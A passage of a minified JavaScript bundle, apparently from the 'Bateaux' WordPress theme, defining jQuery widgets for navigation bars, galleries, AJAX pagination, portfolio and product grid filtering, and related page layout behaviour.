a.find(".btx-gallery-thumbnail-item").removeClass("slick-current").eq(n).addClass("slick-current")}):void 0):this.element.find(".btx-gallery-content").btxCarousel()},_paginationLoaded:function(e,i){var n,s,a,o;return i.result?(o=this,s=this.content,a=t(i.result.content),n=[],a.each(function(t,e){if(1===e.nodeType)return n.push(e)}),s.isotope("insert",n),s.imagesLoaded(function(t){return function(){return s.isotope("layout"),setTimeout(function(){return o._animateItems()},200)}}(this)),this._createPopup(a)):(this.pagination.find(".btnx-text").text("error"),this.pagination.addClass("error"))},_animateItems:function(){if(this.isAnimatedItem)return this.element.hasClass("container-animated")?this.element.btxAnimated("initializeAnimation",this.element):this.element.btxAnimated({offset:.9})}}),t.widget.bridge("btxGallery",t.bateaux.gallery)}).call(e,i(1))},525:function(t,e,i){(function(t){"use strict";t.widget("bateaux.headerWidgets",{options:{delta:100},_create:function(){return this.navbar=t(".btx-navbar"),this.button=t(".js-header-headerwidget-btn"),this.lastScrollTop=0,this.didHide=!0,this._on(this.button,{click:"_toggleHeaderWidgets"},"classChanged"),this._on(t(window),{scroll:"_windowDidScroll"})},_windowDidScroll:function(){var e,i;if(e=this.lastScrollTop,i=t(window).scrollTop(),!(Math.abs(e-i)<this.options.delta))return this._hideHeaderWidgets(),this.lastScrollTop=i},_toggleHeaderWidgets:function(t){return t.preventDefault(),this.element.hasClass("active")?this._hideHeaderWidgets():this._showHeaderWidgets()},_showHeaderWidgets:function(){return this._setHeaderWidgetsPosition(),this.element.velocity("slideDown",{duration:400,ease:"ease"}),this.element.addClass("active"),this.didHide=!1},_hideHeaderWidgets:function(){if(this.didHide===!1)return this.element.velocity("slideUp",{duration:200}),this.element.removeClass("active"),this.didHide=!0},_setHeaderWidgetsPosition:function(){var e,i;return e=this.navbar.outerHeight(),
i=0,this.element.hasClass("btx-header-widgets--fixed")&&(i=e,t(".btx-layout--frame").length&&(i+=t(".btx-frame--top").height())),this.element.css("top",i)}}),t.widget.bridge("btxHeaderWidgets",t.bateaux.headerWidgets)}).call(e,i(1))},526:function(t,e,i){(function(t){"use strict";t.widget("bateaux.message",{_create:function(){return this._on(this.element,{"click .js-close":"_closeButtonClick"})},_closeButtonClick:function(e){return this.element.fadeOut(function(){return t(this).remove()})}}),t.widget.bridge("btxMessage",t.bateaux.message)}).call(e,i(1))},527:function(t,e,i){(function(t){"use strict";t.widget("bateaux.menuMobile",{options:{submenuClass:".sub-menu",megamenuClass:".btx-mega-menu"},_create:function(){var e,i;return i=this,e=this.element.find(this.options.submenuClass+", "+this.options.megamenuClass),e.hide(),e.each(function(e,n){return n=t(n),n.prev().on("click",function(t){return t.preventDefault(),i._menuClicked(t,n)})})},_menuClicked:function(e,i){var n,s,a;if(s=this,n=t(e.currentTarget),i.toggleClass("toggle-active").slideToggle(300),a=i.hasClass("toggle-active")?n.closest("li").siblings().find(".sub-menu, .btx-mega-menu"):i.find(".sub-menu"),a.length>0)return this._closeChildrenMenu(a)},_closeChildrenMenu:function(e){return e.each(function(e,i){var n;if(n=t(i),n.hasClass("toggle-active"))return n.slideUp(300).removeClass("toggle-active")})}}),t.widget.bridge("btxMenuMobile",t.bateaux.menuMobile)}).call(e,i(1))},528:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.milestone",{_create:function(){var e,i,n;if(n=this,e=this.element,e.attr("data-counter-animation"))return i=BateauxApp.hasPageLoad,e.is(":visible")?i?t(window).load(function(){return n._animateNumber(e)}):this._animateNumber(e):e.on("hiddenOpen.btx",function(){return e.find(".btx-milestone-item").each(function(t,i){return e.find(".btx-milestone-number").btxCounter()}),e.off("hiddenOpen.btx")})},_animateNumber:function(i){var n,s,a;return n=i.find(".btx-milestone-item"),s=i.find(".btx-milestone-number"),n.hasClass("anmt-item")?n.each(function(e,i){var n;return n=t(i),n.on("btx.itemAnimated",function(){return s.btxCounter(),n.off("btx.itemAnimated")})}):(a=new e.Scene({triggerElement:i[0],triggerHook:"onEnter"}),a.addTo(BateauxApp.smController),a.on("enter",function(){return s.btxCounter(),a.destroy()}))}}),t.widget.bridge("btxMilestone",t.bateaux.milestone)}).call(e,i(1))},529:function(t,e,i){(function(t){"use strict";t.widget("bateaux.modalTrigger",{options:{target:"",isResponsive:!0,isMobileOrTablet:!1,isHalfPageScroll:!1,isHorizontalScroll:!1,isVerticalScroll:!1,animation:"mfp-newspaper",magnificPopup:{type:"inline",removalDelay:500,closeBtnInside:!1,closeMarkup:'<span title="%title%" class="btx-modal-close twf twf-ln-cross"></span>'}},_create:function(){var t;if(this.target=this.options.target,this.target.length)return t=this.target.data("animation"),this.options.magnificPopup.callbacks={beforeOpen:function(){var e;return e=this.st.mainClass,this.st.mainClass=e+" mfp-"+t},open:function(){return this.content.find(".btx-item").trigger("hiddenOpen.btx")},close:function(){return this.content.find(".btx-item").trigger("hiddenClose.btx")}},this._openPopup(),!(this.options.isHalfPageScroll||this.options.isHorizontalScroll||this.options.isVerticalScroll)||this.options.isMobileOrTablet&&this.options.responsive?void 0:(this.target.hasClass("anmt-item")&&this.target.addClass("animated"),this.target.btxAnimated())},_openPopup:function(){return this.element.magnificPopup(this.options.magnificPopup)}}),t.widget.bridge("btxModalTrigger",t.bateaux.modalTrigger)}).call(e,i(1))},530:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.navbar",{options:{mobile:!1,fixed:!1,autohide:!1,fixedClass:"btx-navbar--fixed",altNavbarClass:"btx-navbar--alternate",transition:"default",transitionPoint:1,stackedMenuHeight:56,delta:100,showIndicators:!1,submenuRightSpacing:30},_create:function(){var e,i,n,s,a,o,r;if(s=this,this.isStacked=this.element.hasClass("btx-navbar--stacked"),o=t(".btx-topbar"),o.length?(o.css({position:"absolute",display:"block",visibility:"hidden"}),r=o.outerHeight(),o.css({position:"",display:"",visibility:""})):r=0,this.navbarHeight=this.options.mobile?this.element.data("height"):this.element.data("height")-r,n=this.element.hasClass("btx-navbar--mobile--classic")?this.element.siblings(".btx-collapsed-menu").find(".btx-menu"):this.element.find(".btx-menu"),this.element.btxCollapsedMenu({mobile:this.options.mobile}),n.length&&(this.options.mobile?n.btxMenuMobile():(a=n.children(".menu-item").children(".sub-menu"),setTimeout(function(){return s._setSubmenuPosition(a)},500),this.element.hasClass("btx-navbar--minimal--full")?n.btxMenuMobile():(n.superfish({delay:150,speed:0,hoverClass:"btx-menu-hover",popUpSelector:".sub-menu, .btx-mega-menu, .btx-cart-box",animation:{visibility:"show"},animationOut:{visibility:"hide"}}),BateauxApp.isResponsive&&!this.element.hasClass("btx-navbar--inline")&&(this.sumWidth=0,this.menuWidth=0,this.navbarBreak=!1,this.navbarWrapper=this.element.find(".btx-navbar-content-wrapper"),this.mobileNavbar=t(".btx-navbar--mobile"),this.mobileWrapper=this.mobileNavbar.find(".btx-navbar-content-wrapper"),i=this.element.is(":visible"),i||(this.navbarBreak=!0,this.element.css({display:"block",position:"absolute",visibility:"hidden"})),setTimeout(function(){return n.children().each(function(e,i){return s.menuWidth+=t(this).width()}),s.isStacked?s.sumWidth+=s.element.find(".btx-navbar-widget").outerWidth(!0):s.element.hasClass("btx-navbar--minimal--right")?(s.sumWidth+=s.element.find(".btx-navbar-header").outerWidth(!0),s.sumWidth+=s.element.find(".btx-collapsed-button").outerWidth(!0)):(s.sumWidth+=s.element.find(".btx-navbar-header").outerWidth(!0),s.sumWidth+=s.element.find(".btx-navbar-widget").outerWidth(!0)),i||s.element.css({display:"",position:"",visibility:""}),s._calculateNavbarState()},500),t(window).on("resize",function(){return s._calculateNavbarState()}))))),this.element.hasClass("btx-navbar--transparent")&&this.element.btxDynamicMenuColor({mobile:s.options.mobile}),this.fixed=this.element.data("fixed")||this.options.fixed,this.fixed)return this.autohide=this.element.data("autohide")||this.options.autohide,this.transition=this.element.data("transition")||this.options.transition,this.transitionPoint=this.element.data("transition_point")||this.options.transitionPoint,this.lastScrollTop=0,this.didScroll=!1,this.enableScrollup=!0,this.headerWidgets=t(".btx-header-widgets"),this.offset=r,e=this.element.data("height_fixed")||this.navbarHeight,this.fixedNavbarHeight=Math.max.apply(Math,[this.navbarHeight,e]),this.transitionOffset=this.offset+this.navbarHeight+this.transitionPoint,this._startFixedNavbar()},_calculateNavbarState:function(){var e;return t(window).width()>BateauxApp.tabletScreenWidth?(e=this.navbarBreak?this.mobileWrapper.innerWidth():this.navbarWrapper.innerWidth(),e-this.sumWidth-this.menuWidth<10?(this.element.css("display","none"),this.mobileNavbar.css({display:"block",height:this.navbarHeight+"px","line-height":this.navbarHeight+"px"}),this.navbarBreak=!0):(this.element.attr("style",""),this.mobileNavbar.attr("style",""),this.navbarBreak=!1)):(this.element.attr("style",""),this.mobileNavbar.attr("style",""),this.navbarBreak=!1)},_setSubmenuPosition:function(e){var i;return i=this.options.submenuRightSpacing,e.each(function(e,n){var s,a;return s=t(this).find(".sub-menu"),s.length?(a=s.eq(s.length-1),t(this).css("display","block").removeClass("sub-menu--left"),s.css("display","block"),a.offset().left+a.width()+i>t(window).width()&&t(this).addClass("sub-menu--left"),t(this).css("display","none"),s.css("display","none")):(t(this).css("display","block").removeClass("sub-menu--left"),t(this).offset().left+t(this).width()>t(window).width()&&t(this).addClass("sub-menu--left"),t(this).css("display","none"))})},_startFixedNavbar:function(){var e;if(this._initializeFixed(),"default"!==this.transition&&this._initializeTransition(),e=this,this.autohide)return t(window).scroll(function(t){return e.didScroll=!0,e._windowDidScroll()})},_windowDidScroll:function(e){var i,n;if(i=this.lastScrollTop,n=t(window).scrollTop(),!(Math.abs(i-n)<this.options.delta||this.didScroll===!1)){if(n>i){if(n<this.offset+this.navbarHeight)return;this._hideNavbar(this.fixedNavbarHeight)}else this.enableScrollup&&this._showNavbar();return this.lastScrollTop=n}},_showNavbar:function(){return this.element.css("top","")},_hideNavbar:function(t){return this.element.css("top",-t),this._hideMegaMenu()},_hideMegaMenu:function(){var t,e,i;if(e=this.element.find(".btx-mega-menu"),i=this.element.find(".btx-menu > li > .sub-menu"),t=this.element.find(".btx-cart-box"),!this.options.mobile)return e.hide(),i.hide(),t.hide()},_initializeFixed:function(){var t,i,n;return i=this.offset,this.isStacked&&(i+=this.navbarHeight-this.options.stackedMenuHeight),"custom-show"===this.transition&&(i=this.transitionOffset),t=new e.Scene({triggerElement:"body",triggerHook:"onLeave",offset:i}),t.addTo(BateauxApp.smController),this.options.showIndicators===!0&&t.addIndicators({name:"fixed"}),"custom-show"!==this.transition&&t.setClassToggle(this.element[0],this.options.fixedClass),n=this,t.on("enter",function(){return n._fixedNavbarActivated()}),t.on("leave",function(){return n._fixedNavbarDeactivated()})},_fixedNavbarActivated:function(){if(this.headerWidgets.addClass("btx-header-widgets--fixed"),"custom-show"===this.transition)return this.element.removeClass("btx-neutral-transition"),this.autohide?this._hideNavbar(this.fixedNavbarHeight):this._showNavbar(),this.enableScrollup=!0,this.element.addClass(this.options.fixedClass)},_fixedNavbarDeactivated:function(){return"custom-show"===this.transition?this.autohide?(this._showNavbar(),this.enableScrollup=!1):this._hideNavbar(this.fixedNavbarHeight):(this.headerWidgets.removeClass("btx-header-widgets--fixed"),this._showNavbar())},_initializeTransition:function(){var t,i,n;return i=this.transitionOffset,"custom-show"===this.transition&&(i=this.offset+this.navbarHeight,this._initializeNeutralizer()),t=new e.Scene({triggerElement:"body",triggerHook:"onLeave",offset:i}),t.addTo(BateauxApp.smController),t.setClassToggle(this.element[0],this.options.altNavbarClass),this.options.showIndicators===!0&&t.addIndicators({name:"transition"}),n=this,t.on("enter",function(){return n._altNavbarActivated()}),t.on("leave",function(){return n._altNavbarDeactivated()})},_altNavbarActivated:function(){if("custom-show"===this.transition)return this.element.hasClass(this.options.fixedClass)||this.element.addClass("btx-neutral-transition"),this._hideNavbar(this.fixedNavbarHeight)},_altNavbarDeactivated:function(){if("custom-show"===this.transition)return this.autohide===!1&&(this.element.addClass("btx-neutral-transition"),this.element.removeClass(this.options.fixedClass)),this._showNavbar(0),this.enableScrollup=!0},_initializeNeutralizer:function(){var t,i,n;return i=this.offset+1,this.isStacked&&(i=this.offset+this.navbarHeight-this.options.stackedMenuHeight),t=new e.Scene({triggerElement:"body",triggerHook:"onLeave",offset:i}),t.addTo(BateauxApp.smController),this.options.showIndicators===!0&&t.addIndicators({name:"neutralizer"}),n=this,t.on("leave",function(){return n._neutralizerActivated()})},_neutralizerActivated:function(){return this.headerWidgets.removeClass("btx-header-widgets--fixed"),this.element.removeClass(this.options.fixedClass)}}),t.widget.bridge("btxNavbar",t.bateaux.navbar)}).call(e,i(1))},531:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.paginate",{options:{style:"click",action:"bateaux_blog_entries"},_create:function(){var i,n;return i=this.element.attr("class").match(/btx-pagination--(\S+)/),this.style=i?i[1]:"click",this.buttonText=this.element.find(".btnx-text"),this.loadMoreMessage=this.buttonText.data("label")?this.buttonText.data("label"):"Load More",this.loadingMessage=this.buttonText.data("loading_label")?this.buttonText.data("loading_label"):"Loading",this.optionInput=this.element.find("input[type=hidden]"),this.allPosts=this.optionInput.data("posts"),this.index=1,this.paginateOptions=JSON.parse(this.optionInput.val()),this.postToFind=this.paginateOptions.query_args.posts_per_page||10,this.windowLoaded=!1,this.scrollReached=!1,this.loading=!1,this.windowLoadedOff=!1,this.allLoaded=!1,n=this,"click"===this.style?n._on(n.element,{"click a":"_buttonClicked"}):"scroll"===this.style&&(this.scene=new e.Scene({triggerElement:this.element[0],triggerHook:"onEnter"}),this.scene.addTo(BateauxApp.smController),this.scene.on("enter",function(t){return n._scrollReached()})),t(window).load(function(){return n._windowLoaded()})},_buttonClicked:function(t){if(t.preventDefault(),this.windowLoaded&&!this.loading)return this._loadMore()},_scrollReached:function(){var t;return t=this,this.windowLoaded?this.loading?void 0:this._loadMore():this.element.on("windowLoaded.btx",function(){return t._loadMore()})},_windowLoaded:function(){return this.windowLoaded=!0,this.element.trigger("windowLoaded.btx")},_loadMore:function(){var e,i,n,s,a,o,r;return o=this,a=this.scene,r=this.style,n=this.element,e=this.buttonText,s=this.optionInput.data("loaded"),this.loading=!0,this.element.off("windowLoaded.btx"),n.toggleClass("loading"),e.text(this.loadingMessage),i=t.extend({},{action:this.options.action,pagination_index:this.index,post_not_in:s},this.paginateOptions),this.index++,t.post(BateauxApp.ajaxUrl,i).done(function(i){if(n.trigger("load.btxpagination",i.data),setTimeout(function(){if(n.toggleClass("loading"),e.text(o.loadMoreMessage),o.loading=!1,"scroll"===r&&t(window).scrollTop()+t(window).height()>=n.offset().top&&!o.allLoaded&&o._loadMore(),!o.windowLoadedOff)return n.off("windowLoaded.btx"),o.windowLoadedOff=!0},500),o.postToFind*o.index>=o.allPosts){if(n.remove(),o.allLoaded=!0,"scroll"===r)return a.destroy();if("click"===r)return n.off("click")}}).fail(function(t){return e.text("error"),n.addClass("error")})}}),t.widget.bridge("btxPaginate",t.bateaux.paginate)}).call(e,i(1))},532:function(t,e,i){(function(t){"use strict";var e;e=i(503),t.widget("bateaux.pinned",{options:{offset:-30,navbarStackHeight:56,duration:0,showIndicators:!0,mobileScreen:767},_create:function(){var i,n,s,a,o,r;if(this.windowWidth=t(window).width(),this.isResponsive=BateauxApp.isResponsive,this.mobileScreenWidth=BateauxApp.mobileScreenWidth,BateauxApp.isMobileOrTablet&&this.isResponsive&&this.windowWidth<=this.mobileScreenWidth);else if(this.offset=this.options.offset,this.duration=this.options.duration,this.pinned=!0,this.windowWidth=t(window).width(),o=this,this.element.attr("data-pinned")&&(a=this.element.data("pinned"),this.relatedElement=this.element.closest(".btx-row").find(a),this.relatedElement.length&&(i=t(".btx-navbar"),i.attr("data-fixed")&&(r=i.data("transition"),n="default"===r?i.hasClass("btx-navbar--stacked")?i.outerHeight():this.options.navbarStackHeight:i.data("height_fixed"),this.offset-=n),this.scene=new e.Scene({triggerElement:this.element[0],triggerHook:"onLeave",duration:this.duration,offset:this.offset}),this.scene.addTo(BateauxApp.smController),this.isResponsive?this.windowWidth>this.mobileScreenWidth?this.relatedElement.imagesLoaded(function(t){return function(){return setTimeout(function(){return o._setPin()},1e3)}}(this)):this.pinned=!1:this.relatedElement.imagesLoaded(function(t){return function(){return setTimeout(function(){return o._setPin()},1e3)}}(this)),t(window).on("resize",function(t){return clearTimeout(o.resizeTimer),o.resizeTimer=setTimeout(function(){return o._windowResize()},500)}),s=this.relatedElement.find(".js-load-more"),s.length)))return s.on("load.btxpagination",function(t){return setTimeout(function(){return o.updateDuration()},1e3)})},calculateHeight:function(){var t,e;return e=this.relatedElement.outerHeight(),t=this.element.outerHeight(),this.isResponsive&&e<t?this._removePin():this.duration=e-t},updateDuration:function(){return this.calculateHeight(),this.scene.duration(this.duration)},_windowResize:function(){var e;return e=t(window).width(),this.isResponsive?e>this.mobileScreenWidth?(this.updateDuration(),this.windowWidth<=this.mobileScreenWidth&&!this.pinned&&this._setPin()):e<=this.mobileScreenWidth&&this.windowWidth>this.mobileScreenWidth&&this._removePin():this.updateDuration(),this.windowWidth=e},_setPin:function(){return this.scene.setPin(this.element[0]),this.updateDuration(),this.pinned=!0},_removePin:function(){return this.scene.removePin(!0),this.pinned=!1}}),t.widget.bridge("btxPinned",t.bateaux.pinned)}).call(e,i(1))},533:function(t,e,i){(function(t){"use strict";t.widget("bateaux.portfolio",{options:{filter:null,isotopeContainer:".btx-portfolio-content",isotopeOptions:{itemSelector:".btx-entry",hiddenStyle:{opacity:0,transform:"scale(0.1)"},visibleStyle:{opacity:1,transform:"scale(1)"}}},_create:function(){var e,i,n;return n=this,i=this.element.attr("class").match(/btx-portfolio--(\S+)/),this.style=i?i[1]:"grid",this.filterBar=this.element.find(".btx-filter-bar"),this.hasFilter=!!this.filterBar.length,this.initial_entry=this.element.find(".btx-entry"),this.isAnimatedItem=this.element.find(".btx-entry-inner").hasClass("anmt-item"),this.isotope=this.element.find(this.options.isotopeContainer),e=this.isotope.data("filter_sorting"),this.filterSorting=e?e:"default",this.currentFilter="all","carousel"===this.style?this.isotope.btxCarousel():(this.isotopeOptions=this.options.isotopeOptions,this.isotope.imagesLoaded(function(e){return function(){if(setTimeout(function(){return n._runIsotope()},300),"masonry"===e.style)return t(window).on("resize",function(){return n._clearSize(),clearTimeout(n.resizeTimer),n.resizeTimer=setTimeout(function(){return n._setSize(),n.isotope.isotope({masonry:{columnWidth:n.isotope.width()/60}})},100)})}}(this)),this.element.on("hiddenOpen.btx",function(){return n.isotope.imagesLoaded(function(t){return function(){return n._clearSize(),n._runIsotope()}}(this))}),this.pagination=this.element.find(".js-load-more"),this.paginationInput=this.pagination.find("input[type=hidden]"),this.loadedPosts=this.paginationInput.data("loaded"),this.pagination.length&&(this.pagination.btxPaginate({action:"bateaux_portfolio_entries"}),this.hasFilter&&(this.currentCat=[],this.filterBar.find(".js-portfolio-filter").each(function(e,i){return n.currentCat.push(t(this).data("filter"))})),this.initial_entry.addClass("loaded"),this.pagination.on("load.btxpagination",t.proxy(this._paginationLoaded,this)))),this._previewPopup()},_paginationLoaded:function(e,i){var n,s,a,o,r,l,h;return i.result?(h=this,a=this.isotope,o=t(i.result.content),n=[],r=[],s=[],o.each(function(e,i){if(1===i.nodeType&&(n.push(i),h.hasFilter))return r.push(t(this).data("filter"))}),this.hasFilter&&t.each(r,function(t,e){var i;if(e)return i=e.indexOf(",")>-1?e.split(", "):[e],s=s.concat(i)}),a.isotope("insert",n),a.imagesLoaded(function(t){return function(){return a.isotope("layout"),setTimeout(function(){return h._animateItems()},200)}}(this)),this.hasFilter&&this._addMoreFilters(t.unique(s)),l=this.element.find(".btx-entry:not(.loaded)"),l.addClass("loaded"),this.paginationInput.attr("data-loaded")&&this._addDataLoaded(l),t(window).resize()):(this.pagination.find(".btnx-text").text("error"),this.pagination.addClass("error"))},_animateItems:function(){if(this.isAnimatedItem)return this.element.hasClass("container-animated")?this.element.btxAnimated("initializeAnimation",this.element):this.element.btxAnimated({offset:.9})},_addDataLoaded:function(e){var i;return i=[],e.each(function(e,n){var s,a;return s=t(this).attr("class").match(/post-(\S+)/),a=s?s[1]:null,i.push(a)}),this.loadedPosts=t.merge(i,this.loadedPosts),this.paginationInput.data("loaded",this.loadedPosts)},_addMoreFilters:function(e){var i,n;if(n=this,i=t(e).not(this.currentCat).get(),i.length)return"default"===this.filterSorting?(t.each(i,function(t,e){if(""!==e)return n.filterBar.append('<li class="btx-filter-list"><a href="#" class="js-portfolio-filter btx-p-text-color" data-filter="'+e+'">'+e+"</a></li>")}),this.currentCat=this.currentCat.concat(i)):(this.currentCat=this.currentCat.concat(i).sort(),"char_desc"===this.filterSorting&&(this.currentCat=this.currentCat.reverse()),this.filterBar.find(".btx-filter-list:not(.btx-filter-list--all)").remove(),t.each(this.currentCat,function(t,e){if(""!==e&&"all"!==e)return n.filterBar.append('<li class="btx-filter-list"><a href="#" class="js-portfolio-filter btx-p-text-color" data-filter="'+e+'">'+e+"</a></li>")}),this.filterBar.find(".js-portfolio-filter").removeClass("active").filter('[data-filter="'+this.currentFilter+'"]').addClass("active"))},_previewPopup:function(){if(this.element.find(".btx-entry-preview").length)return this.element.magnificPopup({delegate:".btx-entry-preview i",type:"image",gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<span title="%title%" class="btx-modal-button btx-s-text-contrast-color btx-s-text-bg btx-modal-button-%dir% twf twf-ln-arrow-%dir%"></span>',tPrev:"Previous",tNext:"Next"},image:{verticalFit:!0,tError:"The image could not be loaded.",titleSrc:function(t){return'<span class="btx-modal-caption">'+t.el.attr("title")+"</span>"}},closeMarkup:'<span title="%title%" class="mfp-close btx-modal-close twf twf-ln-cross"></span>'})},_runIsotope:function(){var e,i;if(i=this,this.isotopeOptions.filter=t.proxy(this._isotopeFilter,this),"masonry"===this.style?(this.isotopeOptions.layoutMode="masonry",this.isotopeOptions.masonry={columnWidth:this.isotope.width()/60},this._setSize()):"grid"===this.style&&(this.isotopeOptions.layoutMode="fitRows"),this.isotope.isotope(i.isotopeOptions),this._on(this.element,{"click .js-portfolio-filter":"_portfolioFilterClicked"}),e=this.element.find(".js-portfolio-filter.active"),e.data(!0))return e.trigger("click")},_setSize:function(){var e;return e=this.element.find(this.options.isotopeOptions.itemSelector),e.each(function(e,i){return t(this).css("width",t(this).outerWidth()+"px"),t(this).css("height",t(this).outerHeight()+"px")})},_clearSize:function(){return this.element.find(this.options.isotopeOptions.itemSelector).css({width:"",height:""})},_portfolioFilterClicked:function(e){var i,n,s;return s=this,e.preventDefault(),i=t(e.currentTarget),n=i.attr("data-filter"),this.filter="all"!==n&&n,this.filterBar.find(".js-portfolio-filter").removeClass("active"),this.currentFilter=n,i.addClass("active"),"masonry"===this.style?(this._clearSize(),clearTimeout(s.resizeTimer),s.resizeTimer=setTimeout(function(){return s._setSize(),s.isotope.isotope({masonry:{columnWidth:s.isotope.width()/60}})},100)):this.isotope.isotope(),t(window).resize()},_isotopeFilter:function(e,i){var n;return!this.filter||(n=t(i).attr("data-filter")?t(i).data("filter").toString().split(", "):"",t.inArray(this.filter,n)!==-1)}}),t.widget.bridge("btxPortfolio",t.bateaux.portfolio)}).call(e,i(1))},534:function(t,e,i){(function(t){"use strict";t.widget("bateaux.productGallery",{_create:function(){var t;if(t=this.element.data("popup"),this.element.btxGallery(),!t)return this._on(this.element,{"mousemove .btx-gallery-item":"_mouseMoveZoom"})},_mouseMoveZoom:function(e){var i,n,s,a,o,r,l,h,d,u,c,p;if(i=t(e.currentTarget),u=i.find("img:last-child"),h=i.offset().left,d=i.offset().top,o=i.width(),a=i.height(),c=u.width(),p=u.height(),r=c/o-1,l=p/a-1,u.length>0)return n=(e.pageX-h)*r,n<0&&(n=0),n>c&&(n=c),s=(e.pageY-d)*l,s<0&&(s=0),s>p&&(s=p),u.css({left:-n,top:-s})}}),t.widget.bridge("btxProductGallery",t.bateaux.productGallery)}).call(e,i(1))},535:function(t,e,i){(function(t){"use strict";t.widget("bateaux.product",{options:{filter:null,isotopeContainer:".btx-product-content",isotopeOptions:{itemSelector:".btx-entry",hiddenStyle:{opacity:0,transform:"scale(0.1)"},visibleStyle:{opacity:1,transform:"scale(1)"}}},_create:function(){var e,i,n;return n=this,i=this.element.attr("class").match(/btx-product-layout--(\S+)/),this.style=i?i[1]:"grid",this.filterBar=this.element.find(".btx-filter-bar"),this.hasFilter=!!this.filterBar.length,this.initial_entry=this.element.find(".btx-entry"),this.isAnimatedItem=this.element.find(".btx-entry-inner").hasClass("anmt-item"),this.isotope=this.element.find(this.options.isotopeContainer),e=this.isotope.data("filter_sorting"),this.filterSorting=e?e:"default",this.currentFilter="all","carousel"===this.style?this.isotope.btxCarousel():(this.isotopeOptions=this.options.isotopeOptions,this.isotope.imagesLoaded(function(e){return function(){if(setTimeout(function(){return n._runIsotope()},300),"masonry"===e.style)return t(window).on("resize",function(){return n._clearSize(),clearTimeout(n.resizeTimer),n.resizeTimer=setTimeout(function(){return n._setSize(),n.isotope.isotope({masonry:{columnWidth:n.isotope.width()/60}})},100)})}}(this)),this.element.on("hiddenOpen.btx",function(){return n.isotope.imagesLoaded(function(t){return function(){return n._clearSize(),n._runIsotope()}}(this))}),this.pagination=this.element.find(".js-load-more"),this.paginationInput=this.pagination.find("input[type=hidden]"),this.loadedPosts=this.paginationInput.data("loaded"),this.pagination.length?(this.pagination.btxPaginate({action:"bateaux_product_entries"}),this.hasFilter&&(this.currentCat=[],this.filterBar.find(".js-product-filter").each(function(e,i){return n.currentCat.push(t(this).data("filter"))})),this.initial_entry.addClass("loaded"),this.pagination.on("load.btxpagination",t.proxy(this._paginationLoaded,this))):void 0)},_paginationLoaded:function(e,i){var n,s,a,o,r,l,h;return i.result?(h=this,a=this.isotope,o=t(i.result.content),n=[],r=[],s=[],o.each(function(e,i){if(1===i.nodeType&&(n.push(i),h.hasFilter))return r.push(t(this).data("filter"))}),this.hasFilter&&t.each(r,function(t,e){var i;if(e)return i=e.indexOf(",")>-1?e.split(", "):[e],s=s.concat(i)}),a.isotope("insert",n),a.imagesLoaded(function(t){return function(){return a.isotope("layout"),setTimeout(function(){return h._animateItems()},200)}}(this)),this.hasFilter&&this._addMoreFilters(t.unique(s)),l=this.element.find(".btx-entry:not(.loaded)"),l.addClass("loaded"),this.paginationInput.attr("data-loaded")&&this._addDataLoaded(l),t(window).resize()):(this.pagination.find(".btnx-text").text("error"),this.pagination.addClass("error"))},_animateItems:function(){if(this.isAnimatedItem)return this.element.hasClass("container-animated")?this.element.btxAnimated("initializeAnimation",this.element):this.element.btxAnimated({offset:.9})},_addDataLoaded:function(e){var i;return i=[],e.each(function(e,n){var s,a;return s=t(this).attr("class").match(/post-(\S+)/),a=s?s[1]:null,i.push(a)}),this.loadedPosts=t.merge(i,this.loadedPosts),this.paginationInput.data("loaded",this.loadedPosts)},_addMoreFilters:function(e){var i,n;if(n=this,i=t(e).not(this.currentCat).get(),i.length)return"default"===this.filterSorting?(t.each(i,function(t,e){if(""!==e)return n.filterBar.append('<li class="btx-filter-list"><a href="#" class="js-product-filter btx-p-text-color" data-filter="'+e+'">'+e+"</a></li>")}),this.currentCat=this.currentCat.concat(i)):(this.currentCat=this.currentCat.concat(i).sort(),"char_desc"===this.filterSorting&&(this.currentCat=this.currentCat.reverse()),this.filterBar.find(".btx-filter-list:not(.btx-filter-list--all)").remove(),t.each(this.currentCat,function(t,e){if(""!==e&&"all"!==e)return n.filterBar.append('<li class="btx-filter-list"><a href="#" class="js-product-filter btx-p-text-color" data-filter="'+e+'">'+e+"</a></li>")}),this.filterBar.find(".js-product-filter").removeClass("active").filter('[data-filter="'+this.currentFilter+'"]').addClass("active"))},_runIsotope:function(){var e,i;if(i=this,this.isotopeOptions.filter=t.proxy(this._isotopeFilter,this),"masonry"===this.style?(this.isotopeOptions.layoutMode="masonry",this.isotopeOptions.masonry={columnWidth:this.isotope.width()/60},this._setSize()):"grid"===this.style&&(this.isotopeOptions.layoutMode="fitRows"),this.isotope.isotope(i.isotopeOptions),this._on(this.element,{"click .js-product-filter":"_productFilterClicked"}),e=this.element.find(".js-portfolio-filter.active"),e.data(!0))return e.trigger("click")},_setSize:function(){var e;return e=this.element.find(this.options.isotopeOptions.itemSelector),e.each(function(e,i){return t(this).css("width",t(this).outerWidth()+"px"),t(this).css("height",t(this).outerHeight()+"px")})},_clearSize:function(){return this.element.find(this.options.isotopeOptions.itemSelector).css({width:"",height:""})},_productFilterClicked:function(e){var i,n,s;return s=this,e.preventDefault(),i=t(e.currentTarget),n=i.attr("data-filter"),this.filter="all"!==n&&n,this.filterBar.find(".js-product-filter").removeClass("active"),this.currentFilter=n,i.addClass("active"),"masonry"===this.style?(this._clearSize(),clearTimeout(s.resizeTimer),s.resizeTimer=setTimeout(function(){return s._setSize(),s.isotope.isotope({masonry:{columnWidth:s.isotope.width()/60}})},100)):this.isotope.isotope(),t(window).resize()},_isotopeFilter:function(e,i){var n;return!this.filter||(n=t(i).attr("data-filter")?t(i).data("filter").toString().split(", "):"",t.inArray(this.filter,n)!==-1)}}),t.widget.bridge("btxProduct",t.bateaux.product)}).call(e,i(1))},536:function(t,e,i){(function(t){"use strict";t.widget("bateaux.row",{options:{isMobileOrTablet:!1,isResponsive:!0,mobileScreen:767},_create:function(){var e,i,n;if(this.windowWidth=t(window).width(),this.options.isMobileOrTablet&&this.options.isResponsive&&(this.windowWidth<this.options.mobileScreen||this.windowWidth===this.options.mobileScreen));else if(e=this.element.find(".js-box-fitted"),e.length>1)return n=this,i={},e.each(function(e,n){var s,a;return s=t(n),a=s.data("group"),i.hasOwnProperty(a)?i[a].push(s):i[a]=[s]}),e.imagesLoaded(function(t){return function(){return n._doEqualHeight(i)}}(this)),t(window).on("resize",function(t){return n._windowResize(i)})},_doEqualHeight:function(e,i){var n,s,a;return 